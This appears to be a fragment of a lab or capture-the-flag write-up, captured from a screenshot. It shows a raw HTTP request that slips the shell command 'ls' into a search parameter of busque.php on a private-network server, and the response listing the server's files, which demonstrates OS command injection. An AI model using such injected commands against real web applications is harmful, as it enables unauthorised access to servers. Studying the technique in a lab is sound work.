 GET /site/busque.php?buscar=ls HTTP/1.1
Host: 192.168.100.17
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jul 2023 00:08:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 62
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 a
9 a.sh
10 assets
11 busque.php
12 css
13 index.html
14 js
15 test.sh
16 wordpress
17
Output de 'ls'